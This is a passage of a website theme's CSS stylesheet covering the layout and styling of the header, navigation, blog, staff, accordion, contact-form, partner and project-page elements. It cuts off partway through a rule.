menu, nav, output, ruby, section, summary,

time, mark, audio, video {

	margin: 0;

	padding: 0;

	border: 0;

	font-size: 100%;

	font: inherit;

	vertical-align: baseline;

}

/* HTML5 display-role reset for older browsers */

article, aside, details, figcaption, figure, 

footer, header, hgroup, menu, nav, section {

	display: block;

}

body {

	line-height: 1;

	background: url(../images/back_01.png) no-repeat center center fixed;

	-webkit-background-size: cover;

	-moz-background-size: cover;

	background-size: cover;

	font-family: "RobotoRegular", Arial, sans-serif;

	color: #606060;

}



html, body {

    overflow-x: hidden;

}



strong, b {

    font-weight: bold;

}



em, i {

    font-style: italic;

}



.footer_top_field *{

	letter-spacing: normal !important;

}



.footer .menu a {

	color: #606060;

}



.footer .menu a:hover {

	color: #141414;

}



.footer .menu {

	padding-top:10px;

}



ul {

	list-style: none;

}

blockquote, q {

	quotes: none;

}

blockquote:before, blockquote:after,

q:before, q:after {

	content: '';

	content: none;

}

table {

	border-collapse: collapse;

	border-spacing: 0;

}



/* Typography */



a {

	text-decoration: none;

}



p {

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

	line-height: 18px;

	color: #606060;

}



h1 {

	font-size: 28px;

}



h2 {

	font-size: 22px;

}



h3 {

	font-size: 18px;

}



h4 {

	font-size: 14px;

}



h5 {

	font-size: 12px;

}



.widget_title, .footer h3, .post_content h3, .project_content h3 {

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 18px;

	color: #ed1c24;

	border-left: 5px solid #ed1c24;

	text-transform: uppercase;

	margin-bottom: 30px;

    display: inline-block;

}



.footer h3 {

	color: #606060;

	border-left: none;

	margin-bottom: 20px;

}



.find_us p strong {

	font-family: "RobotoBold", Arial, sans-serif;

	color: #272727;

}



/* Build */



.content {

	width:1280px;

	height:auto;

	position: relative;

	display: block;

	margin:auto;

	padding:0px 10px 0px 10px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.header, .footer {

	background-color: #FFF;

	width:100%;

	display: block;

}



.header {

	height:100px;

	padding:0px 0px;

	margin-top: 40px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.header .logo a, .header .navigation a {

	text-transform: uppercase;

}



.header .logo a {

	max-width:270px;

	height:auto;

	max-height: 100%;

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 30px;

	color: #000;

	text-decoration: none;

	text-align: center;

	display: block;

	padding-top: 0px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	float: left;

	clear: both;

	padding: 0px 0px;

	overflow: hidden;

}



.header .logo a img {

	max-height: 50px;

}



.header .logo a span {

	color: #ed1c24;

}



.header .sub_menu {

    position: absolute;

    min-width: 123px;

    height: auto;

    padding-top: 11px;

    background: url(../images/icons/sub_menu.png) no-repeat 5px top; 

    display: none;

	z-index:100;

}



.header .sub_menu a {

    width: 100%;

    height: 27px;

    display: block;

    background: #eeeeee;

    border-bottom: 1px solid #dddddd;

    font-family: "RobotoRegular";

    font-size: 12px;

    color: #606060;

    padding: 9px 10px 0px 10px;

    -webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.header .navigation > li {

	display: inline-block;

	margin-top: 25px;

}



.header .navigation > li + li{

	margin-left:35px;

}



.header .navigation > li > a {

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 15px;

	color: #606060;

	text-decoration: none;

}



.header .navigation a:hover, .current {

	color: #e7753d !important;

}



.header .navigation {

	display: inline-block;

	margin-left:0px;

	float: left;

}



.mobile_navigation {

	display: inline-block;

	float: right;

	z-index: 200;

	display: none;

}



.mobile_navigation a {

	width: 240px;

	height: 60px;

	display: block;

	background: #ed1c24;

	z-index: 200;

	position: relative;

	color: #fff;

	font-size: 21px;

	text-transform: uppercase;

	padding: 21px 20px; 

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.navigation_holder {

	width: 847px;

	overflow: hidden;

	height: 100px;

	display: inline-block;

	float: left;

	margin-left: 50px;

}



.navigation_box {

	width: 60000px;

	padding-top: 20px;

	-webkit-box-sizing:border-box;

	-moz-box-sizing:border-box;

	-ms-box-sizing:border-box;

	box-sizing:border-box;

}



.nav_item span {

	width: 21px;

	height: 18px;

	display: inline-block;

	background: url(../images/icons/navigation.png) no-repeat;

	float: right;

}



.mobile_navigation li a {

	font-size: 18px;

	border-top: 1px solid #ea805c;

	display: none;

}



.mobile_navigation li a:hover {

	background: #d15c34;

}



.social_media {

	float: right;

	margin-top: 40px;

	right: 50px;

}



.social_media li {

	display: inline-block;

}



.social_media li + li {

	margin-left: 2px;

}



.social_media a {

	width: 23px;

	height: 23px;

	display: block;

	background: #d8d8d8 url(../images/icons/social_icons.png) no-repeat;

	float: left;

}



.social_media .fb {

	background-position: 8px 5px;

}



.social_media .tw {

	background-position: -22px 5px;

}



.social_media .rss {

	background-position: -50px 4px;

}



.social_media .fb:hover {

	background: #e7753d url(../images/icons/social_icons.png) no-repeat;

	background-position: 8px 5px;

}



.social_media .tw:hover {

	background: #e7753d url(../images/icons/social_icons.png) no-repeat;

	background-position: -22px 5px;

}



.social_media .rss:hover {

	background: #e7753d url(../images/icons/social_icons.png) no-repeat;

	background-position: -50px 4px;

}



.headline h1 {

	font-family: "RobotoLight", Arial, sans-serif;

	font-size: 22px;

	color: #fff;

	display: block;

	background: #ed1c24;

	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";

	filter: alpha(opacity=95);

	opacity: 0.95;

	padding: 0px 20px;

	line-height: 74px;

	margin-bottom: 20px;

}



.headline h1 strong {

	font-family: "RobotoBold";

}



.headline h1 span {

	width: 29px;

	height: 29px;

	display: inline-block;

	background: url(../images/icons/title_plus.png) no-repeat;

	vertical-align: -6px;

	margin-right: 18px;

}



.inner_content {

	margin:88px 0px;

}



.widget {

	background: rgba(255, 255, 255, 0.96);

	border-top: 2px solid #e7753d;

	padding:20px;

}



.widget_container {

	display: inline-block;

	vertical-align: top;

	overflow: hidden;

}



.widget_container_mini {

    display: inline-block;

	vertical-align: top;

	overflow: hidden;

/*     padding: 30px 20px; */

     padding: 0px 20px;

}



.inner_content {

	letter-spacing: 16px;

}



.inner_content > * {

	letter-spacing: normal;

}



.last_projects_container {

	width:461px;

}



.services_container {

	width:300px;

}



.last_projects, .services {

	height: auto;

}



.blog_posts_container {

	width: 458px;

	height: auto;

}



.partners {

	height: auto;

}



.widget + .widget {

	margin-top: 20px;

}



.last_projects, .blog_posts, .partners, .services {

	width:100%;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.widget_title, .post_content h3, .project_content h3 {

	padding:0px 6px;

    display: inline-block;

}



/* Footer */





.footer_col {

	float: left;

	padding: 30px 0px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	letter-spacing: normal;

}



.footer_top_field {

	border-bottom: 1px solid #eeeeee;

	letter-spacing: 16px;

}



.find_us img {

	float: left;

	vertical-align: bottom;

	margin-top: 3px;

	margin-right: 22px;

	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";

	filter: alpha(opacity=20);

	opacity: 0.20;

}



.find_us p + p {

	margin-top: 3px;

}



.blogroll ul {

	list-style: circle;

	padding-left: 20px;

}



.blogroll ul li a {

	color: #858585;

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

	line-height: 21px;

}



.tweet strong {

	font-family: "RobotoBold";

}



.tweet a {

	color: #ed1c24;

}



.twitter_feed a img {

	float: left;

	display: inline-block;

	margin-right: 25px;

}



.copyright {

	padding:45px 0px;

}



.copyright p, .copyright img {

	display: inline-block;

}



.copyright a {

	color: #000;

}



.copyright img {

	float: right;

}



/* Close Footer */



/* Last Projects Widget */



.last_projects ul {

	letter-spacing: 11px;

	line-height: 40px;

}



.last_projects ul li {

	width: 130px;

	height: 96px;

	display: inline-block;

	overflow: hidden;

}



.last_projects ul li a {

	text-decoration: none;

	vertical-align: bottom;

}



.last_projects ul li a:hover .fade_box {

	opacity: 1;

}



.lp_nospace {

	margin: 0px !important;

}



.last_projects ul li img {

	width: 130px;

	position: absolute;

	z-index: 0;

}



.proj_info p {

	color: #FFF !important;

	vertical-align: bottom;

	position: absolute;

	bottom: 0px;

	padding: 15px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.proj_info {

	width: 100%;

	height: 100%;

	position: relative;

	background: rgba(233, 103, 58, 0.95);

	z-index: 1;

	display: none;

	letter-spacing: normal;

	line-height: normal;

	-webkit-transition:all 0.5s;

	-moz-transition:all 0.5s;

	-o-transition:all 0.5s;

	-ms-transition:all 0.5s;

	transition:all 0.5s;

}



.place {

	font-family: "RobotoBold", Arial, sans-serif;

	text-transform: uppercase;

	font-size: 12px;

}



.project_name {

	font-family: "RobotoRegular", Arial, sans-serif;

	text-transform: uppercase;

	font-size: 14px;

}



/* Close Project Widget */



/* Services */



.services p {

	margin-top: -10px;

	margin-bottom: 10px;

}



.services ul li a {

	width: 100%;

	height: 42px;

	display: block;

	background: #e1e1e1;

	font-size: 14px;

	font-family: "RobotoBold", Arial, sans-serif;

	color: #606060;

	text-decoration: none;

	padding: 14px 10px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	transition: all 0.5s;

}



.services ul li a:hover {

	background: #ed1c24;

	color: #FFF;

}



.services ul li + li {

	margin-top: 1px;

}



/* Close Services */



/* Blog Widget */



.blog_posts_holder {

	width: auto;

	overflow: hidden;

	height: auto;

	padding-top: 9px;

	margin-top: -10px;

}



.blog_post_box {

	width:auto;

	height: auto;

	margin-top: -8px;

	position: relative;

	overflow: hidden;

}



.b_post_content {

	height: 98px;

	overflow: hidden;

}



.blog_post {

	height: 98px;

	line-height: 18px;

	width: 420px;

	display: inline;

	float: left;

	margin: 10px 5px 10px 0px;

}



.blog_post p {

	color: #807f7f;

}



.blog_img {

	width: 179px;

	height: 98px;

	margin-right: 20px;

	float: left;

	overflow: hidden;

}



.blog_img img {

	width: 179px;

	position: relative;

	z-index: -0;

}



.slider_nav {

	margin-top: 38px;

}



.next, .prev {

	width: 24px;

	height: 24px;

	display: inline-block;

	position: relative;

	z-index: 1;

}



.prev {

	float: left;

	background: #000 url(../images/icons/blog_widget_nav.png) no-repeat;

	background-position: 8px 6px;

}



.next {

	float: right;

	background: #000 url(../images/icons/blog_widget_nav.png) no-repeat;

	background-position: -34px 6px;

}



.next:hover {

	background: #ed1c24 url(../images/icons/blog_widget_nav.png) no-repeat;

	background-position: -34px 6px;

}



.prev:hover {

	background: #ed1c24 url(../images/icons/blog_widget_nav.png) no-repeat;

	background-position: 8px 6px;

}



.b_post_content a {

	font-family: "RobotoRegular", Arial, sans-serif;

	font-style: 14px;

	color: #ed1c24;

	display: block;

	margin-bottom: 5px;

}



/* Close Blog Widget */





/* Partners Widget */



.partners li img {

	float: left;

	width:20px;

}



/* Partners Widget Close */



.about_box {

	width:620px;

}



.about_box, .career, .testimonial {

	height: auto;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



/* About Box Widget */



.about_box p + p, .accordion_box p + p, .post_content p + p, .project_content p + p {

	margin-top: 18px;

}



/* Close About Box Widget */



/* Career Widget */



.about_box h3, .career h3, .testimonial h3 {

	margin-bottom: 22px;

}



.career {

	width: 300px;

	color: #606060;

}



.career h2 {

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 15px;

}



.career ul {

	margin-top: 10px;

	margin-bottom: 10px;

}



.career ul li {

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

	text-transform: uppercase;

	line-height: 30px;

	border-top: 1px solid #dcdcdc;

}



.career a {

	width: 100%;

	height: 33px;

	display: block;

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

	color: #FFF;

	text-align: center;

	background: #ed1c24;

	text-transform: uppercase;

	vertical-align: bottom;

	padding: 12px 0px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	margin-top: 10px;

}

/* Close Career Widget */



/* Testimonial Widget */



.testimonial {

	width: 300px;

}



.testimonial_box .quote {

	width: 256px;

	padding: 10px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	background: white;

	border-top: 1px solid #dbdbdb;

	border-right: 1px solid #dbdbdb;

	border-left: 1px solid #dbdbdb;

}



.test_bottom {

	width: 256px;

	height: 24px;

	background: url(../images/icons/testimonial_bottom.png) no-repeat left top;

}



.testimonial_box h2 {

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 18px;

	color: #606060;

	margin-top: -6px;

}



.testimonial_box .pos {

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 12px;

	color: #ed1c24;

	text-transform: uppercase;

}



/* Testimonial Widget Close */



/* Staff */



.staff {

	margin-top: 20px;

	letter-spacing: 13px;

	line-height: 47px;

}



.staff .person {

	width: 300px;

	height: 138px;

	overflow: hidden;

	position: relative;

	border: 1px solid #FFF;

	display: inline-block;

	letter-spacing: normal;

	line-height: normal;

	margin-top: 10px;

	margin-bottom: 10px;

}



.person img {

	width: 100%;

	position: absolute;

}



.staff_info {

	width: 100%;

	height: 100%;

	position: absolute;

	background: rgba(233, 103, 58, 0.93);

	padding: 20px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	transition:all 0.5s;

	display: none;

}



.staff_pos {

	width: 177px;

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

	color: #ffc8b5 !important;

}



.staff_name {

	width: 177px;

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 14px;

	color: #fff;

	text-transform: uppercase;

	margin-bottom: 12px;

}



.staff_info p {

	color: #fff;

}



.staff_info .social_links li a {

	width: 23px;

	height: 23px;

	display: inline-block;

}



.staff_info li {

	display: inline-block;

}



.social_links {

	position: absolute;

	top: 20px;

	right: 20px;

}



.staff_info .social_links .fb_s {

	background: url(../images/icons/staff_link.png) no-repeat;

}



.staff_info .social_links .tw_s {

	background: url(../images/icons/staff_link.png) no-repeat -29px 0px;

}



.staff_info .social_links .rss_s {

	background: url(../images/icons/staff_link.png) no-repeat -57px 0px;

}



.staff_info .social_links .fb_s:hover {

	background: url(../images/icons/staff_link.png) no-repeat -0px -23px;

}



.staff_info .social_links .tw_s:hover {

	background: url(../images/icons/staff_link.png) no-repeat -29px -23px;

}



.staff_info .social_links .rss_s:hover {

	background: url(../images/icons/staff_link.png) no-repeat -57px -23px;

}

/* Close Staff */



/* Accordion Widget */



.page_accordion {

	padding:0;

	display: block;

	margin-bottom: 20px;

}



.mobile_accordion {

	display: none;

}



.slide div {

	display: inline-block !important;

	padding: 20px 0px 20px 0px;

	overflow: auto !important;

}



.slide > h2 {

	height: 79px !important;

	background: #ed1c24 !important;

	border-top: 1px solid #ea805c !important;

	color: white !important;

	font-family: "RobotoRegular", Arial, sans-serif !important;

	font-size: 18px !important;

	text-transform: uppercase !important;

	display: block !important;

	padding-top: 34px;

}



.slide > h2 span {

	color: #ed1c24 !important;

	background: white !important;

	width: 33px !important;

	display: inline-block !important;

	padding-top: 3px !important;

	padding-right: 0px !important;

	height: 33px !important;

	font-family: "RobotoBold", Arial, sans-serif !important;

	font-size: 36px !important;

	vertical-align: -10px !important;

	margin-right: 15px !important;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	text-align: center !important;

	margin-left: 30px;

}



.slide > h2:hover {

	background: #d35428 !important;

}



.slide div p + p {

	margin-top: 20px;

}



.slide div > h3 {

	color: #ed1c24;

	margin-bottom: 20px;

}



.mobile_accordion ul li > div {

	padding:30px !important;

}



.sevice_text {

	border: none;

}



/* Close Accordion Widget */



/* Blog Page */



.blog_posts_page {

	letter-spacing: 16px;

	line-height: 54px;

}



.blog_post_page {

	width: 298px;

	height: 187px;

	border: 1px solid white;

	display: inline-block;

	letter-spacing: 0px;

	line-height: 0px;

	position: relative;

	overflow: hidden;

}



.blog_post_page img, .project img {

	position: absolute;

	z-index: 0;

}



.blog_post_content, .project_box_info {

	width: 100%;

	height: 100%;

	position: absolute;

	z-index: 1;

	letter-spacing: normal;

	line-height: normal;

	background: rgba(233, 103, 58, 0.93);

	padding: 15px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box; 

	opacity: 1;

	-webkit-transition:all 0.5s;

	-moz-transition:all 0.5s;

	-o-transition:all 0.5s;

	-ms-transition:all 0.5s;

	transition:all 0.5s;

	display: none;

}



.project_box_info {

	opacity: 0;

	display: block;

}



.blog_post_preview {

	width: 298px;

}



.blog_category, .project_category_post {

	width: 177px;

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

	color: #FFC8B5 !important;

	text-transform: uppercase;

}



.blog_post_content h3 a, .project_box_info h3 a {

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 14px;

	color: white;

	display: block;

	margin-bottom: 12px;

}



.blog_post_content p, .project_box_info p {

	color: #fff;

}



.read_more {

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 12px;

	color: #ed1c24;

	text-transform: uppercase;

	background: #FFF;

	width: 151px;

	height: 27px;

	display: inline-block;

	padding: 8px 8px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	margin-top: 11px;

}



.read_more span {

	width:13px;

	height: 13px;

	background: url(../images/icons/readmore_plus.png) no-repeat;

	display: inline-block;

	vertical-align: -2px;

	margin-top: -1px;

	margin-left: 4px;

}



.blog_title {

	width:100%;

	height:auto;

	max-height: 187px;

	position: absolute;

	z-index: 2;

	background: rgba(255,255,255, 0.93);

	bottom: 0;

	line-height: normal;

	letter-spacing: normal;

	padding: 15px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.blog_title h3 {

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

	color: #6e6e6e;

	text-transform: uppercase;

}



.blog_title h1 a {

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 14px;

	color: #ed1c24;

	vertical-align: bottom;

}



.blog_pages {

	width: 620px;

	height: 49px;

	background: rgba(255, 255, 255, 0.96);

	margin:auto;

	padding: 11px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.page_numbers {

	float: left;

}



.page_numbers a, .page_numbers .current, .page_numbers span {

	width: 27px;

	height: 27px;

	display: inline-block;

	color: #fff;

	background: #c6c6c6;

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 14px;

	padding: 7px 10px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	float: left;

}



.page_numbers > * + * {

	margin-left: 1px;

}



.page_numbers a:hover, .page_numbers .current, .cur_page, .page_nav a:hover  {

	background: #ed1c24 !important;

	color: #fff !important;

}



.page_nav {

	float: right;

}



.page_nav a + a {

	margin-left: 1px;

}



.page_nav a {

	width: 56px;

	height: 27px;

	float: left;

	color: #fff;

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 14px;

	background: #c6c6c6;

	padding:8px 10px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



/* Close Blog Page */



.contact, .map, .contact_info {

	height: auto;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.space {

	margin-top:-10px;

}



/* Contact Form Widget */



.contact form {

	margin-top: 20px;

}



.contact_form_info {

	width: 200px;

	height: 153px;

	margin-right: 19px;

	float: left;

}



.contact_form_info .label, .add_comment .label, .reply_form .label, .comment-form-author label, .comment-form-email label {

	width: 47px;

	height: 36px;

	float: left;

	border-top: 1px solid #EAEAEA;

	border-left: 1px solid #EAEAEA;

	border-bottom: 1px solid #EAEAEA;

	background: white;

	padding: 8px 0px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.comment-form-author {

	display: inline-block;

	float: left;

	margin-right: 20px;

}



.comment-form-url, .add_comment .required, #respond .required {

	display: none;

}



.contact_form_info .label span, .add_comment .label span, .reply_form .label span, .comment-form-author label, .comment-form-email label {

	width: 46px;

	border-right: 1px solid #EAEAEA;

	padding-right: 6px;

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 11px;

	color: #ed1c24;

	text-transform: uppercase;

	display: inline-block;

	padding-left: 7px;

	padding-top: 8px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.contact_form_info .label span {

	padding-top: 1px !important;

}



#respond input {

	margin-bottom: 20px;

}



.comment-form-author label, .comment-form-email label {

	text-align: center;

	border-right: 0px;

}



.contact_form_info input[type=text], .add_comment input[type=text], .reply_form input[type=text] {

	width:150px;

	height: 36px;

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

	color: #606060;

	display: inline-block;

	border-top: 1px solid #ececec;

	border-right: 1px solid #ececec;

	border-bottom: 1px solid #ececec;

	border-left: 0px;

	background: white;

	padding: 0px 13px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	margin-left: 0px;

}



.comment-form-comment label, #reply-title, .comment-notes {

	display: none;

}



#comment_form {

	margin-top: 20px;

}



#comment_form > p:first-child {

	float: left;

	margin-right: 20px;

}



.add_comment input[type=text] {

	width: 242px;

	margin-bottom: 20px;

}



.contact_form_info > p + p {

	margin-top:22px;

}



.message textarea, .add_comment textarea, .reply_form textarea, .comment-form-comment textarea {

	width: 361px;

	height: 152px;

	border:1px solid #ececec;

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

	color: #606060;

	padding:13px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.add_comment textarea, .comment-form-comment textarea {

	width: 100%;

	max-width: 100%;

	margin-bottom: 20px;

}



input:focus, textarea:focus {

	outline: none;

}



.left {

	float: left;

	margin-right: 10px;

}



#comment_reply_form textarea {

	width: 100%;

	margin-top:10px;

	margin-bottom: 10px;

}



.reply_form {

	display: none;

}



#comment_reply_form {

	margin-bottom: 45px;

}



.info_text {

	display: inline-block;

	float: left;

	margin-top: 10px;

}



.info_text span {

	color:#ed1c24;

}



.form_buttons {

	display: inline-block;

	float: right;

	margin-top: 4px;

}



.reset {

	width:65px;

	height:27px;

	display: block;

	float: left;

	background: #606060;

	color: #fff;

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 12px;

	text-transform: uppercase;

	text-align: center;

	padding-top:9px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	margin-right:18px;

}



#send, .form-submit #submit {

	width:auto;

	height: 27px;

	display: inline-block;

	background: #ed1c24;

	color: #fff;

	border: 0px;

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 12px;

	text-transform: uppercase;

	text-align: center;

	padding:9px 22px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	cursor: pointer;

}



.form-submit {

	float: right;

}



/* Close Contact Form Widget */



/* Map Widget */



.map {

	padding:0px;

	display: inline;

}



.map a.map_button {

	width: 83%%;

	display: block;

	margin: auto;

	position: relative;

	bottom: 58px;

	text-align:center;

	text-transform: uppercase;

	color: #fff;

	font-family: "RobotoRegular", Arial, sans-serif;

	background: #ed1c24;

	font-size: 12px;

	padding: 10px 0px; 

}



/* Close Map Widget */



/* Contact Info Widget */



.contact_info > p {

	margin-top:-10px;

	margin-bottom: 10px;

}



.contact_info ul li span {

	width: 44px;

	height: 44px;

	display: inline-block;

	background: url(../images/icons/contact_info_icons.png) no-repeat;

	float: left;

	margin-right:15px; 

}



span.info_number {

	background-position: 0px -71px !important; 

}



span.info_email {

	background-position: 0px -144px !important; 

}



.contact_info_list > li {

	width: 100%;

	height: 70px;

	border-top: 1px solid #ececec;

	padding:13px 0px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.contact_info_list > li h3 {

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 12px;

	color: #ed1c24;

	text-transform: uppercase;

}



.contact_info_list > li > ul li {

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

	line-height: 18px;

	color: #606060;

}



/* Close Contact Info Widget */



/* Partner Widget */



.partners_heading {

	width: 100%;

	height: 96px;

	overflow: hidden;

	display: table !important;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.heading_content {

	display: table-row;

}



.heading_content > div {

	display: table-cell;

	vertical-align: top;

}



.partners_heading h3 {

	float: left;

	margin-top: 19px;

	margin-right:30px;

}



.partners_heading p {

	width: 949px;

	float: left;

	margin-top: 11px;

}



.partners_heading a {

	width: 120px;

	height: 27px;

	display: block;

	background: #ed1c24;

	color: white;

	float: right;

	text-transform: uppercase;

	font-size: 12px;

	font-family: "RobotoBold";

	text-align: center;

	padding-top: 9px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	margin-top: 14px;

}



.partners_field {

	letter-spacing: 16px;

}



.partner {

	height: 164px;

	overflow: hidden;

	position: relative;

	display: inline-block;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	letter-spacing: normal;

	line-height: normal;

}



.partner_logo {

	width:211px;

	height:121px;

	position: relative;

	display: inline-block;

	float: left;

	background: #fff;

	border: 1px solid #ececec;

	margin-right: 20px;

}



.partner_logo img {

	display: block;

	margin:auto;

}



.partner_content h4 {

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 18px;

	color: #ed1c24;

	text-transform: uppercase;

	margin-bottom: 11px;

}



.partner_content a {

	width: auto;

	height: 27px;

	display: inline-block;

	background: #ed1c24;

	padding: 8px 8px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 12px;

	color: white;

	text-transform: uppercase;

	margin-top: 11px;

}



.partner_content a span {

	width: 13px;

	height: 13px;

	background: url(../images/icons/readmore_plus_white.png) no-repeat;

	display: inline-block;

	vertical-align: -2px;

	margin-top: -1px;

	margin-left: 4px;

}





/* Close Partner Widget */



/* Blog Post Widget */



.blog_post_img {

	overflow: hidden;

}



.blog_post_img img{

	float: left;

	margin-right: 20px;

	width: 597px;

}



.post_content {

	width:598px;

	height: 317px;

	display: inline-block;

	overflow: auto;

	border-bottom: 1px solid #d8d8d8;

	padding-bottom: 20px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	margin-bottom: 20px;

}



.post_content h3 {

	margin-bottom: 20px;

}



.post_content::-webkit-scrollbar, .project_content::-webkit-scrollbar, .comments_field::-webkit-scrollbar {

	width: 5px;

}



.slide div::-webkit-scrollbar {

	width: 5px;

	height: 5px;

}



.post_content::-webkit-scrollbar-track, .project_content::-webkit-scrollbar-track, .slide div::-webkit-scrollbar-track, .comments_field::-webkit-scrollbar-track {

      background-color: #d8d8d8;

}



.post_content::-webkit-scrollbar-thumb, .project_content::-webkit-scrollbar-thumb, .comments_field::-webkit-scrollbar-thumb {

	background-color: #ed1c24;

}



.slide div::-webkit-scrollbar-thumb {

	background-color: #b0b0b0;

}



.jspTrack {

    background: #d8d8d8 !important; /* changed from #dde */

    position: relative;

}

.jspDrag {

    background: #ed1c24 !important; /* changed from #bbd */

    position: relative;

    top: 0;

    left: 0;

    cursor: pointer;

}



.jspVerticalBar {

	width: 5px !important;

}



.post_social_links {

	margin-bottom: -16px;

}



.post_social_links a {

	width: auto;

	height: 25px;

	display: inline-block;

	padding-right:10px;

	border: 1px solid #3b5998;

	color: #3b5998;

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 12px;

	margin-right: 6px;

}



.post_social_links a span {

	width: 26px;

	height: 25px;

	display: inline-block;

	background: url(../images/icons/post_social_links.png);

	vertical-align: -7px;

	margin-right: 10px;

}



.post_social_links a.tw {

	border: 1px solid #00aced;

	color: #00aced;

}



.post_social_links a.tw span {

	background-position: -26px 0px; 

}



.post_social_links a.pin {

	border: 1px solid #cb2026;

	color: #cb2026;

}



.post_social_links a.pin span {

	background-position: -52px 0px;

}



/* Close Blog Post Widget */



/* Project Page */



.project:hover .project_box_info {

	opacity: 1 !important;

	-webkit-transition:all 0.5s;

	-moz-transition:all 0.5s;

	-o-transition:all 0.5s;

	-ms-transition:all 0.5s;

	transition:all 0.5s;

}



.projec_page_nav li {

	display: inline-block;

